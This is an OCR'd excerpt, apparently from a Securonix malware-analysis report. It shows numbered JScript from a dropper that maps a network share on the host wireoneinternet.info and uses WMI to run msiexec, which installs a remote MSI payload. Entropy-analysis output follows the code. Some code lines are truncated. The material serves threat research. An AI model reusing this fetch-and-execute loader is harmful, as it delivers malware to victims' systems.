 18 for (driveLetter = 90; driveLetter >= 65 && !connected; driveLetter--) {
19 letter = String.fromCharCode(driveLetter) + ":";
20 if (!isDriveMapped(letter)) {
21 try {
22 network.MapNetworkDrive(letter, "\\\\wireoneinternet.info@80\\share\\");
23 connected = true;
24 break;
25 } catch (e) {
26 attempt++;
27 }
28 }
29 }
30
31 if (!connected && attempt > 5) {
32 var command = 'net use ' + letter + ' \\\\wireoneinternet.info@80\\share\\ /persistent:no';
33 wmi.Get("Win32_Process").Create(command, null, null, null);
34
35 var startTime = new Date();
36 while (new Date() - startTime < 3000) {}
37
38 connected = isDriveMapped(letter);
39 }
40
41 if (connected) {
42 var installCommand = 'msiexec.exe /i \\\\wireoneinternet.info@
43 wmi.Get("Win32_Process").Create(installCommand, null, null, nu
44
45 try {
46 network.RemoveNetworkDrive(letter, true, true);
47 } catch (e) {
48
49 }
50 } else {
51 WScript.Echo("Failed.");
Entropy Bytes
Regions
Offset Size Entropy Status Name
0000 4f11 5.88063 not packed
Diagram
Grid
8
7
6
5
4
3
2
1
0
0 5,000 10,000 15,000 20,000 25,000
securonix